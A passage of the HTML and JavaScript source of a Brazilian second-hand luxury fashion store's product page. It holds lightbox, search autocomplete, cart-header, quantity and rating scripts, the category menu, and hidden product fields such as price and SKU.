MHrPFrq7W+EkLngKHtD0R5AV7ks2yxqafhEwESyEmESD8PtEbs/aFPUaaPLfX3GQtXulxscSPl0Ho3SU/c5quyAUEDMwYwAjYb5/3nAb+0H2u4KH7lbmPriBkI3BRkhM+vzAoKo213pmGeieuG/z+/m+/BACfqVlCt/HHsBZfHOyiEppiIjMZUSrsMy94GnwalfdMjPyEEen99O/WurSQB2eDtOF8BA==" />
</div>
         <div style="display:none">
         <img src="https://new4another.com.br//imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/b8b4ef79-c15a-4162-a557-011ce52a2131.png" id="ctl00_imgLogoGeral" class="lazy" data-src="" width="32" height="32" alt="LogoGeral" />
        </div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$tsm', 'aspnetForm', ['tctl00$ContentPlaceHolder2$UpdatePanel2','','tctl00$HeaderAux$UpdatePanel3','','fctl00$ContentPlaceHolder1$UpdatePanel1','','tctl00$ContentPlaceHolder1$updImagens','','tctl00$ContentPlaceHolder1$upSkuDescricao','','tctl00$ContentPlaceHolder1$updAtributos','','tctl00$ContentPlaceHolder1$upQtd','','tctl00$ContentPlaceHolder1$UpdatePanel4','','tctl00$ContentPlaceHolder1$UpdatePanel5',''], [], [], 7200, 'ctl00');
//]]>
</script>

        
    <div id="ctl00_ContentPlaceHolder2_UpdatePanel2">
	
            <link id="ctl00_ContentPlaceHolder2_uclightbox2_lnkStyle" rel="stylesheet" type="text/css" href="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/lightbox.css"></link>
<script type="text/javascript">
    function FechaLightbox() {
        $('#bglightbox').hide();
        $('#lightboxMensagem').hide();
    }
    function LightBoxjs(titulo, msg) {
        $('#p_titulo').html(titulo);
        $('#p_tituloBloco').html(msg);
        $('#bglightbox').show();
        $('#lightboxMensagem').show();
        $('#btOK').click(function () { FechaLightbox(); });
    }


    function LightBoxjsRedirect(titulo, msg, urlRedirect) {

        $('#p_titulo').html(titulo);
        $('#p_tituloBloco').html(msg);
        $('#bglightbox').show();
        $('#lightboxMensagem').show();

        if (urlRedirect != '') {
            $('#LighboxMsg_urlRedirect').val(urlRedirect);
            $('#btOK').bind('click', function (e) {
                LighboxMsgRedirect();
            });
        }

    }

    function LighboxMsgRedirect() {
        window.open($('#LighboxMsg_urlRedirect').val(), '_self');
    }


    function LightBoxjsAvancado(titulo, msg,exibeCancelar,functionOK,functionCancelar) {
        if (exibeCancelar)
            $('#lightbox_cancelar').show();

        LightBoxjs(titulo, msg);
        
        if (functionOK != '') {
            var fnstring2 = functionOK;
            // find object
            var fn2 = window[fnstring2];
            $('#btOK').click(function () { FechaLightbox(); fn2(); });
        } else {
            $('#btOK').click(function () { FechaLightbox(); });
        }


        if (functionCancelar != '') {
            var fnstring = functionCancelar;
            // find object
            var fn = window[fnstring];

            $('#btCancelar').click(function () { FechaLightbox(); fn(); });
        }
        else {
            $('#btCancelar').click(function () { FechaLightbox(); });
        }

    }

</script>
<div class="bglightbox" id="bglightbox" style="display: none">
</div>
<div class="lightboxMensagem" id="lightboxMensagem" style="display: none">
    <a href="javascript:;" onclick="FechaLightbox();" class="btFechar" id="btFechar">X</a>
    <p class="titulo" id="p_titulo">
        
    </p>
    <p class="tituloBloco" id="p_tituloBloco">
        
    </p>
    <div class="botoes">
        <a href="javascript:;" class="botao" id="btOK"><strong>Ok</strong></a>
        <span id="lightbox_cancelar" style="display:none">
            <a href="javascript:;" id="btCancelar" class="botao"><strong>Cancelar</strong></a>
        </span>
    </div>
</div>

        
</div>

       
        <!--Dy-->
        

        <!--End Dy-->
        <input name="ctl00$urlBase_js" type="hidden" id="ctl00_urlBase_js" value="https://new4another.com.br/" />
        <input name="ctl00$urlBaseMP__js" type="hidden" id="ctl00_urlBaseMP__js" value="https://new4another.com.br//imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/images/" />
        
        
    <div id="ctl00_HeaderAux_UpdatePanel3">
	
            
<script
  type="text/javascript"
  src='https://new4another.com.br/js/cr.js?v=24'
></script>
<script
  type="text/javascript"
  language="javascript"
  src='https://new4another.com.br/js/lazyload.min.js'
></script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/easy-autocomplete/1.3.5/jquery.easy-autocomplete.min.js"></script>
<script>
  // Find the autocompleteextender and set the text as value selected
  function OnItemSelected(event) {
    var selInd = $find("AutoCompleteEx")._selectIndex;
    if (selInd != -1)
      $find("AutoCompleteEx").get_element().value =
        $find("AutoCompleteEx").get_completionList().childNodes[selInd]._value;

    document.getElementById("tbBusca").value = eventArgs.get_value();
    alert(eventArgs.get_value());
  }

  function OnClientPopulated(sender, eventArgs) {
    //Find the autocompleteextender list
    var autoList = $find("AutoCompleteEx").get_completionList();
    for (i = 0; i < autoList.childNodes.length; i++) {
      // Consider value as image path
      var imgeUrl = autoList.childNodes[i]._value;
      //First node will have the text
      var text = autoList.childNodes[i].firstChild.nodeValue;
      autoList.childNodes[i]._value = text;
      //console.log(imgeUrl)
      //Height and Width of the mage can be customized here...
      autoList.childNodes[i].innerHTML =
        "<img height=67 width=78 src=" +
        imgeUrl.replace(" ", "%20") +
        " /> " +
        text;
    }
  }

  var prm = Sys.WebForms.PageRequestManager.getInstance();

  prm.add_initializeRequest(InitializeRequest);
  prm.add_endRequest(EndRequest);

  function InitializeRequest(sender, args) {
    // Esta função será chamada antes de um postback ocorrer.
    // Você pode adicionar seu código JavaScript aqui que precisa ser executado antes do postback.

    console.log("postback");
    buscaHeader();
  }

  function EndRequest(sender, args) {
    // Esta função será chamada após o postback ter sido concluído.
    // Você pode adicionar seu código JavaScript aqui que precisa ser reativado após o postback.
  }

  function buscaHeader() {
    var dados = "";
    var url;
    url = $("#ctl00_urlBase_js").val() + "handlers/HeaderHome.ashx";

    $("#spanStrLogin").html(
      '<img id="" src="https://new4another.com.br/_html/template1/padrao/imagens/icones/waiting.gif" style="border-width:0px;" />'
      );
      $("#menuHeaderMouseHover").html('');
    $.ajax({
      type: "POST",
      url: url,
      data: dados,
      dataType: "json",
      success: function (msg, status) {
        var lista = "";
        if (msg.length > 0) {
          if (msg[0].strTema == 1) {
            $("header > .container .usuario-header")[0].innerHTML = $(
              "header > .container .usuario-header"
              )[0].innerHTML.replaceAll("#loginAncora#", msg[0].loginAncora);
              if (msg[0].loginAncora) {
                  $("header > .container .usuario-header a").attr("href", msg[0].loginAncora);
              }
          }
          else if (msg[0].strTema == 3) {
              $("header .user")[0];
                if (msg[0].loginAncora) {
                  $("header .user a[href='#loginAncora#']").attr("href", msg[0].loginAncora);
              }
          } else {
            if (
              typeof $("header > .container .user")[0] != "undefined" &&
              $("header > .container .user")[0] != null
            ) {
              $("header > .container .user")[0].innerHTML = $(
                "header > .container .user"
              )[0].innerHTML.replaceAll("#loginAncora#", msg[0].loginAncora);
            } else {
              $("header > .container")[0].innerHTML = $(
                "header > .container"
              )[0].innerHTML.replaceAll("#loginAncora#", msg[0].loginAncora);
            }
          }

            $("#spanStrLogin").html(msg[0].strLogin);
            if (msg[0].usuarioEstaLogado) {
                $("#menuHeaderMouseHover").html(msg[0].menuHeaderMouseHover);
            }          
          $("#carrinhoCountId").html(msg[0].carrinhoCount);
          $("#LojaTema7").html(msg[0].LojaTema7);
          $("#CepIndividualMsg").html(msg[0].CepIndividualMsg);
          $("#carrinhoCompraRapidaId").html(msg[0].carrinhoCompraRapida);
          if (msg[0].strTema == 2) {
            $("#carrinhoReplace").html(
              msg[0].carrinho.replaceAll(" itens no carrinho", "")
            );
          } else if (msg[0].strTema == 9) {
              $("#carrinhoReplace").html(
                  msg[0].carrinho.replaceAll(" itens no carrinho", "")
              );
          } else {
            $("#carrinhoReplace").html(msg[0].carrinho);
          }

          $("#cepInvidualText").val(msg[0].CepIndividual);
          //////}
        }
      },
      error: function (xhr, msg, e) {
        console.error(e);
      },
    });
  }

  $(document).ready(function () {
    var options = {
      url: function (texto) {
        return "/LiveAutoComplete.ashx";
      },
      getValue: function (element) {
        return element.NomeProduto.replace(
          '<span class="searchTermRealTime">',
          ""
        ).replace(
          '</span></br><span class="sugeridosLabel">Produtos sugeridos</span>',
          ""
        );
      },
      template: {
        type: "custom",
        method: function (value, item) {
          let template = $("#template")
            .html()
            .replace("#produto#", item.NomeProduto)
            .replace("#imagem#", item.UrlImagem);

          // Se existe detalhe do produto montado
          if (item.LinkDetalhesProduto) {
            template = template.replace("#link#", item.LinkDetalhesProduto);
          } else {
            // Se não, mantem pela busca do nome
            template = template.replace("#link#", "#");
          }

          return template;
        },
      },
      list: {
        match: {
          enabled: true,
        },
      },
      ajaxSettings: {
        dataType: "json",
        method: "POST",
        contentType: "application/json; charset=utf-8",
        data: {
          dataType: "json",
        },
      },
      preparePostData: function (data) {
        data.texto = $("#txtBusca").val();
        return JSON.stringify(data);
      },
      requestDelay: 400,
    };

    $("#btnBuscax").click(function () {
      LkBuscar(document.getElementById("txtBusca").value, true); // -> Mostrar resultados
    });

    $(".search .submit-busca").click(function () {
      LkBuscar(document.getElementById("txtBusca").value, true); // -> Mostrar resultados
    });

    $("#txtBusca").easyAutocomplete(options);
    $("#txtBusca").keypress(function (e) {
      var keycode = e.keyCode ? e.keyCode : e.which;
      if (keycode == 13) {
        LkBuscar(document.getElementById("txtBusca").value, true); // -> Mostrar resultados
      }
    });

    var $myDiv = $("#str_carrinho");

    if ($myDiv.length) {
      $("#str_carrinho").append(
        `<a href='https://new4another.com.br/carrinho'><svg xmlns='http://www.w3.org/2000/svg' width='31.125' height='31.429' viewBox='0 0 31.125 31.429'><path id='_1374128' data-name='1374128'  d='M30.381,5.963a3.054,3.054,0,0,0-2.339-1.032H5.672L5.447,3.243C5.2,1.425,3.938,0,2.564,0H.921a.921.921,0,0,0,0,1.842H2.564c.3,0,.921.625,1.057,1.645L6.257,23.254a3.723,3.723,0,0,0,1.261,2.3,3.805,3.805,0,0,0,1.767.879,3.387,3.387,0,1,0,5.989.067H20.1a3.386,3.386,0,1,0,6.024,0h2.412a.921.921,0,0,0,0-1.842H9.961a1.976,1.976,0,0,1-1.879-1.645L7.89,21.566H26.07a3.822,3.822,0,0,0,3.7-3.243l1.321-9.905A3.055,3.055,0,0,0,30.381,5.963ZM13.807,28.042A1.545,1.545,0,1,1,12.262,26.5,1.547,1.547,0,0,1,13.807,28.042Zm10.849,0A1.545,1.545,0,1,1,23.111,26.5,1.547,1.547,0,0,1,24.656,28.042ZM29,7.176a1.238,1.238,0,0,1,.274,1l-.554,4.154H22.45l.37-5.555h5.221A1.238,1.238,0,0,1,29,7.176ZM15.919,19.725l-.37-5.555h4.933l-.37,5.555Zm-.493-7.4-.37-5.555h5.919l-.37,5.555ZM13.21,6.773l.37,5.555H6.658L5.917,6.773ZM6.9,14.169h6.8l.37,5.555H7.644ZM26.07,19.725H21.957l.37-5.555H28.47l-.521,3.91A1.976,1.976,0,0,1,26.07,19.725Zm0,0'  fill='#fff' /></svg><div class='qtdCarrinho'>0</div></a><div class='itens-cart-header'><div class='inner-itens-cart-header'><div class='header-cart-header'>0 itens no carrinho</div><div class='body-cart-header'><table><tr><td class='td-empty'>Nenhum item</td></tr></table></div><div class='footer-cart-header'><p>Total: R$ 0,00</p><a href='https://new4another.com.br/carrinho'>Finalizar compra</a></div></div></div></div>`
      );
    }

    buscaHeader();
  });

  function LkBuscar(texto) {
    var value = "";
    texto = $.trim(texto);

    if (texto != "") {
      value = texto;

      if (value.indexOf("&") >= 0) {
        value = value.replace("&", "");
      }
    } else {
      value = $.trim($("#txtBusca").val()).replace("/", "_");
    }

    if (value.includes("+") == true) {
      value = value.replace("+", " ");
    }

    if (value.length <= 2) {
      if ($("#txtBusca").is(":focus")) {
        LightBoxjs(
          "Atenção",
          "Informe no minimo 3 caracteres para realizar a busca"
        );
      }
    } else if (value.includes("/")) {
      window.location.href = value;
    } else {
      var url =
        "https://new4another.com.br/" +
        "busca/" +
        encodeURI(value);
      window.location.href = url;
    }
  }

  function AbrirMenu() {
    var menu = document.querySelector(".menu-flex");
    if (menu.style.display === "none" || menu.style.display === "") {
      menu.style.display = "flex";
    } else {
      menu.style.display = "none";
    }
  }
</script>

<div class="templates">
  <script id="template" type="text/template">
    <div>
        <a href="#link#" onclick="LkBuscar($('#link').html())">
            <div style="display: table-cell; text-align: center;">
                <img width="50" src="#imagem#" />
            </div>
            <div id="NameProd" style="display: table-cell; vertical-align: middle;">
                #produto#
            </div>
        </a>

    </div>
  </script>
</div>



<header>	<div class="menuTopo">		<div class="container flex-between flex-align-center">			<ul>			    <li>Parcele em até 10x | Entrega para todo Brasil | Authentic Second Hand Luxury</li>			</ul>     </div>	</div>	<div class="container">		<div class="prelative flex-between flex-align-center"><div class="menuMob"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3 5.25V6.75H21V5.25H3ZM3 11.25V12.75H21V11.25H3ZM3 17.25V18.75H21V17.25H3Z" fill="white"/></svg></div>			<div class="logo">				<a href="https://new4another.com.br/" title="Página Inicial">					<img loading="lazy" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/b8b4ef79-c15a-4162-a557-011ce52a2131.png" alt="New4another">				</a>			</div>			<div class="menu flex flex-column flex-align-end">                 <div class="flex-column-pesquisa">                  <div class="headerBtn flex">                     <div class="search">                        <div class="iconSearch">                           <svg xmlns="http://www.w3.org/2000/svg" width="10.792" height="10.793" viewBox="0 0 10.792 10.793">                              <path id="Path_287" data-name="Path 287" d="M4023.969,66.187a4.171,4.171,0,1,0-.337,6.2l3.239,3.239a.451.451,0,0,0,.638-.638l-3.239-3.239A4.178,4.178,0,0,0,4023.969,66.187Zm-5.263,5.263a3.27,3.27,0,1,1,4.625,0A3.276,3.276,0,0,1,4018.706,71.45Z" transform="translate(-4016.849 -64.967)" fill="#040505"></path>                           </svg>                        </div>                        <div class="easy-autocomplete" style="width: 120px;">                           <input type="search" id="txtBusca" placeholder="Pesquisar..." autocomplete="off">                           <div class="easy-autocomplete-container" id="eac-container-txtBusca">                              <ul></ul>                           </div>                        </div>                        <button type="button" onclick="LkBuscar()">                            </button>                     </div>                  </div>                    <div>                              <div class="headerIcons flex">                            <div class="user">                                <a href="https://new4another.com.br/identificacao" class="flex flex-align-center"><div class="LoginStatusStr"><span id="spanStrLogin">Login/Cadastro</span></div>                                 <svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">                                     <path d="M22 13.75C19.1084 13.75 16.75 16.1084 16.75 19C16.75 20.8076 17.6729 22.4131 19.0703 23.3594C16.3955 24.5078 14.5 27.1621 14.5 30.25H16C16 26.9277 18.6777 24.25 22 24.25C25.3223 24.25 28 26.9277 28 30.25H29.5C29.5 27.1621 27.6045 24.5078 24.9297 23.3594C26.3271 22.4131 27.25 20.8076 27.25 19C27.25 16.1084 24.8916 13.75 22 13.75ZM22 15.25C24.0801 15.25 25.75 16.9199 25.75 19C25.75 21.0801 24.0801 22.75 22 22.75C19.9199 22.75 18.25 21.0801 18.25 19C18.25 16.9199 19.9199 15.25 22 15.25Z" fill="white"/>                                 </svg>                                </a>                                 <div id="menuHeaderMouseHover"></div>                            </div>                            <div class="carrinho">                          <a href="https://new4another.com.br/carrinho" class="flex flex-align-center">                                     <svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">                                         <path d="M22 12.25C19.9404 12.25 18.25 13.9404 18.25 16V16.75H14.5469L14.5 17.4531L13.75 30.9531L13.7031 31.75H30.2969L30.25 30.9531L29.5 17.4531L29.4531 16.75H25.75V16C25.75 13.9404 24.0596 12.25 22 12.25ZM22 13.75C23.2422 13.75 24.25 14.7578 24.25 16V16.75H19.75V16C19.75 14.7578 20.7578 13.75 22 13.75ZM15.9531 18.25H18.25V20.5H19.75V18.25H24.25V20.5H25.75V18.25H28.0469L28.7031 30.25H15.2969L15.9531 18.25Z" fill="white"/>                                     </svg>                                </a>                                <div class="carrinhoQtd"><div id="carrinhoCountId" >0</div></div>                            </div>                     </div>                                              <div class="iconSearchMob">                          <svg xmlns="http://www.w3.org/2000/svg" width="10.792" height="10.793" viewBox="0 0 10.792 10.793">                             <path id="Path_287" data-name="Path 287" d="M4023.969,66.187a4.171,4.171,0,1,0-.337,6.2l3.239,3.239a.451.451,0,0,0,.638-.638l-3.239-3.239A4.178,4.178,0,0,0,4023.969,66.187Zm-5.263,5.263a3.27,3.27,0,1,1,4.625,0A3.276,3.276,0,0,1,4018.706,71.45Z" transform="translate(-4016.849 -64.967)" fill="#040505"></path>                          </svg>                       </div>                    </div>                 </div>              </div>           </div>		<div class="flex flex-align-center menu-flex flex-center">			<div class="menu-many justify-center">				<ul id="menu_itens" class="flex-between menu_itens">					<li class="liNovos">				<a href="https://new4another.com.br/vitrine/novos" class="novos">Nunca Usados</a>					</li>					<li class="liMarcas">				<a href="https://new4another.com.br/melhoresMarcas" class="marcaItem">Marcas</a>					</li><li class="more">		<div class="menu">   <a href="https://new4another.com.br/roupas"target="_self">Roupas</a>		</div>		<div class="submenu NoProduct">			<div class="submenuItens">			<p class="submenuTitle">Roupas</p>			<a href="https://new4another.com.br/roupas">todas</a>				<ul>			<li>		<a href="https://new4another.com.br/roupas/bata"target="_self">Bata</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/bermuda"target="_self">Bermuda</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/blazer"target="_self">Blazer</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/blusa"target="_self">Blusa</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/body"target="_self">Body</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/calca"target="_self">Calça</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/camisa"target="_self">Camisa</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/camiseta"target="_self">Camiseta</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/cardigan"target="_self">Cardigan</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/casaco"target="_self">Casaco</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/infantil"target="_self">Infantil</a>		    </li>			<li class="terceiroNivel">		<a href="https://new4another.com.br/roupas/infantil/calca"target="_self">Calça</a>		    </li>			<li class="terceiroNivel">		<a href="https://new4another.com.br/roupas/infantil/casaco"target="_self">Casaco</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/colete"target="_self">Colete</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/conjunto"target="_self">Conjunto</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/jaqueta"target="_self">Jaqueta</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/kimono"target="_self">Kimono</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/macacao"target="_self">Macacão</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/modapraia"target="_self">Moda Praia</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/moletom"target="_self">Moletom</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/parka"target="_self">Parka</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/regata"target="_self">Regata</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/saia"target="_self">Saia</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/shorts"target="_self">Shorts</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/top"target="_self">Top</a>		    </li>			<li>		<a href="https://new4another.com.br/roupas/vestido"target="_self">Vestido</a>		    </li>				</ul>			</div>		</div></li><li class="more">		<div class="menu">   <a href="https://new4another.com.br/bolsas"target="_self">Bolsas</a>		</div></li><li class="more">		<div class="menu">   <a href="https://new4another.com.br/calcados"target="_self">Calçados</a>		</div>		<div class="submenu NoProduct">			<div class="submenuItens">			<p class="submenuTitle">Calçados</p>			<a href="https://new4another.com.br/calcados">todas</a>				<ul>			<li>		<a href="https://new4another.com.br/calcados/bota"target="_self">Bota</a>		    </li>			<li>		<a href="https://new4another.com.br/calcados/rasteira"target="_self">Rasteira</a>		    </li>			<li>		<a href="https://new4another.com.br/calcados/sandalia"target="_self">Sandália</a>		    </li>			<li>		<a href="https://new4another.com.br/calcados/sapatilha"target="_self">Sapatilha</a>		    </li>			<li>		<a href="https://new4another.com.br/calcados/sapato"target="_self">Sapato</a>		    </li>			<li>		<a href="https://new4another.com.br/calcados/tenis"target="_self">Tênis</a>		    </li>				</ul>			</div>		</div></li><li class="more">		<div class="menu">   <a href="https://new4another.com.br/festa"target="_self">Festa</a>		</div></li><li class="more">		<div class="menu">   <a href="https://new4another.com.br/acessorios"target="_self">Acessórios</a>		</div>		<div class="submenu NoProduct">			<div class="submenuItens">			<p class="submenuTitle">Acessórios</p>			<a href="https://new4another.com.br/acessorios">todas</a>				<ul>			<li>		<a href="https://new4another.com.br/acessorios/alca"target="_self">Alça</a>		    </li>			<li>		<a href="https://new4another.com.br/acessorios/acessorioparacabelo"target="_self">Acessório para cabelo</a>		    </li>			<li>		<a href="https://new4another.com.br/acessorios/bolsa"target="_self">Bolsa</a>		    </li>			<li>		<a href="https://new4another.com.br/acessorios/carteira"target="_self">Carteira</a>		    </li>			<li>		<a href="https://new4another.com.br/acessorios/case"target="_self">Case</a>		    </li>			<li>		<a href="https://new4another.com.br/acessorios/cinto"target="_self">Cinto</a>		    </li>			<li>		<a href="https://new4another.com.br/acessorios/lenco"target="_self">Lenço</a>		    </li>			<li>		<a href="https://new4another.com.br/acessorios/joias"target="_self">Joias</a>		    </li>			<li class="terceiroNivel">		<a href="https://new4another.com.br/acessorios/joias/anel"target="_self">Anel</a>		    </li>			<li class="terceiroNivel">		<a href="https://new4another.com.br/acessorios/joias/brinco"target="_self">Brinco</a>		    </li>			<li class="terceiroNivel">		<a href="https://new4another.com.br/acessorios/joias/colar"target="_self">Colar</a>		    </li>			<li class="terceiroNivel">		<a href="https://new4another.com.br/acessorios/joias/pingente"target="_self">Pingente</a>		    </li>			<li class="terceiroNivel">		<a href="https://new4another.com.br/acessorios/joias/pulseira"target="_self">Pulseira</a>		    </li>			<li class="terceiroNivel">		<a href="https://new4another.com.br/acessorios/joias/relogio"target="_self">Relógio</a>		    </li>			<li>		<a href="https://new4another.com.br/acessorios/oculos"target="_self">Óculos</a>		    </li>			<li>		<a href="https://new4another.com.br/acessorios/pochete"target="_self">Pochete</a>		    </li>				</ul>			</div>		</div></li>					<li class="more">					<div class="menu">				<a href="https://new4another.com.br/lojas">Influencers</a><div id="LojaTema7"></div>					</div>					<li class="liVendidos">				<a href="https://new4another.com.br/vitrine/vendidos">Vendidos</a>					</li>					<li class="liSale">				<a href="https://new4another.com.br/vitrine/vitrine-bolsa-sale" class="sale">SALE</a>					</li>               </li>             </ul>          </div>              <div class="bQueroVender">               <a href="http://lojamp7.chleba.net/quero-vender/apresentacao" class="flex queroVender flex-align-center">                  Quero Vender!                                                    </a>              </div>           </div>        </div>     </header><script>new LazyLoad({ elements_selector: "img[data-src]", });</script>



        
</div>
    <div id="ctl00_HeaderAux_UpdateProgress1" style="display:none;">
	
            <div id="updateProgressDiv"
                style="position: fixed; z-index: 6; left: 50%; top: 330px; margin-left: -16px; margin-top: -16px; width: 100px; height: 100px;">
                <img id="ctl00_HeaderAux_imgLoading" src="../../_html/template1/padrao/imagens/icones/waiting.gif" style="border-width:0px;" />
            </div>
            <div class="bglightbox" id="bglightbox">
            </div>

        
</div>

        
    <div id="ctl00_ContentPlaceHolder1_UpdatePanel1">
	
            <script>

                let items = [];
                let qtdItems = 0;

                function TrocaVideo() {
                    $(ImgProdDesk).hide();
                    $(ImgProdMob).hide();
                    $(dvVideo).show();
                }

                function TrocaImagem() {
                    $(ImgProdDesk).show();
                    $(ImgProdMob).show();
                    $(dvVideo).hide();
                }

                function addItemsIOS() {
                    let imgs = document.querySelectorAll('#ulThumbsMob img');

                    imgs.forEach((img) => {
                        let src = img.closest('.item').getAttribute('data-img-zoom');
                        let is = {
                            src: src,
                            w: 1600,
                            h: 1600
                        };
                        items.push(is);

                        // adiciona o evento de clique
                        img.addEventListener('click', TrocaImagem, false);
                    });
                }

                function addItem(object) {
                    qtdItems++;
                    if (jQuery('#ulThumbs .item img').length == qtdItems) {
                        $('#ulThumbs .item img').each(function () {
                            let src = $(this).parent().parent().attr('data-img-zoom');
                            let is = {
                                src: src,
                                w: 1600,
                                h: 1600,
                            };

                            items.push(is);
                        })
                    }

                    object.addEventListener('click', TrocaImagem, false);
                }

                function mostrarLoading() {
                    $('#dv_loader').show();
                    $('#dv_bgLoader').show();
                }

                function ocultarLoading() {
                    $('#dv_loader').hide();
                    $('#dv_bgLoader').hide();
                }

                function somenteNumeros(num) {
                    var er = /[^0-9-]/;
                    er.lastIndex = 0;
                    var campo = num;
                    if (er.test(campo.value)) {
                        campo.value = "";
                    }
                }

                function SomenteNumero(e) {
                    // Allow: backspace, delete, tab, escape, enter and .
                    if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 110, 190]) !== -1 ||
                        // Allow: Ctrl+A, Command+A
                        (e.keyCode == 65 && (e.ctrlKey === true || e.metaKey === true)) ||
                        // Allow: home, end, left, right, down, up
                        (e.keyCode >= 35 && e.keyCode <= 40)) {
                        // let it happen, don't do anything
                        return;
                    }
                    // Ensure that it is a number and stop the keypress
                    if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
                        e.preventDefault();
                    }

                }

                function lkbMais() {

                    var qtd = parseInt($("#txtQuantidade").val());
                    var valortotal = $("#hdnValorTotal").val().trim() == "" ? $("#hdnSubTotal").val().trim() == "" ? 0 : parseFloat($("#hdnSubTotal").val().trim().replace(".", ",")) : parseFloat($("#hdnValorTotal").val().trim().replace(".", ","));
                    if (qtd < parseInt($("#hdnEstoque").val().trim()))
                        qtd++;
                    $("#txtQuantidade").val(qtd.toString())
                    $("#hdnSubTotal").val((parseFloat($("#hdnValorUnitario").val()) * qtd).toString())
                    $("#hdnValorTotal").val((parseFloat($("#hdnValorUnitario").val()) * valortotal).toString())
                }

                function lkbMenos() {

                    var qtd = parseInt($("#txtQuantidade").val());
                    var valortotal = $("#hdnValorTotal").val().trim() == "" ? $("#hdnSubTotal").val().trim() == "" ? 0 : parseFloat($("#hdnSubTotal").val().trim().replace(".", ",")) : parseFloat($("#hdnValorTotal").val().trim().replace(".", ","));
                    if (qtd > 1)
                        qtd--;

                    $("#txtQuantidade").val(qtd.toString());
                    if (qtd > 1)
                        $("#hdnValorTotal").val(valortotal - (parseFloat($("#hdnValorUnitario").val())).toString())

                    $("#hdnSubTotal").val((parseFloat($("#hdnValorUnitario").val()) * qtd).toString())
                }

                function validaEnvioEmail() {

                    var email = document.getElementById('ctl00_ContentPlaceHolder1_txtProdIndisp').value;
                    if (email == "" || email.indexOf('@') == -1 || email.indexOf('.') == -1) {

                        alert('E-mail válido');
                        return false;
                    }
                    else {

                        return true;
                    }
                }

                function SetRatingStars() {
                    $("#ctl00_ContentPlaceHolder1_tbNome").val("");
                    $("#ctl00_ContentPlaceHolder1_tbEmail").val("");
                    $("#ctl00_ContentPlaceHolder1_tbTitulo").val("");
                    $("#ctl00_ContentPlaceHolder1_tbComentario").val("");

                    $('#star-rating').rating(function (vote, event) {
                        $("#ctl00_ContentPlaceHolder1_tbAvaliacao").val(vote);
                        $("#ctl00_ContentPlaceHolder1_tbAvaliacao").trigger("change");

                    });

                    $('#star-rating').rating();
                }

                function RemoveStars() {
                    $(".stars").remove();
                }

                function SetUITopStartByNota(nota) {
                    var attrFullStart = "star-full";
                    var attrEmptyStart = "star-empty";

                    for (var x = 1; x <= nota; x++) {
                        var element = document.getElementById('av' + x.toString());

                        if (element != null) {
                            element.classList.remove(attrEmptyStart);
                            element.classList.add(attrFullStart);
                        }
                    }
                }

            </script>
              <input type="hidden" name="ctl00$ContentPlaceHolder1$hfAgendamentosSelecionados" id="hfAgendamentosSelecionados" />

            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_pfid" id="ctl00_ContentPlaceHolder1_h_pfid" value="198853" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_pid" id="ctl00_ContentPlaceHolder1_h_pid" value="99685" />

            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_linkServico" id="ctl00_ContentPlaceHolder1_h_linkServico" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$UserLoginStatus" id="ctl00_ContentPlaceHolder1_UserLoginStatus" value="0" />

            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_Largura" id="ctl00_ContentPlaceHolder1_h_Largura" value="28,00" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_Altura" id="ctl00_ContentPlaceHolder1_h_Altura" value="8,00" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_Profundidade" id="ctl00_ContentPlaceHolder1_h_Profundidade" value="20,00" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_Agendamento" id="ctl00_ContentPlaceHolder1_h_Agendamento" value="False" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_Preco" id="ctl00_ContentPlaceHolder1_h_Preco" value="708,00" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_Peso" id="ctl00_ContentPlaceHolder1_h_Peso" value="300" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_sku" id="ctl00_ContentPlaceHolder1_h_sku" value="SN-MIXE-F-CA-SADA-001-PIN-38" />
            <input type="hidden" name="ctl00$ContentPlaceHolder1$h_lojaID" id="ctl00_ContentPlaceHolder1_h_lojaID" value="449" />
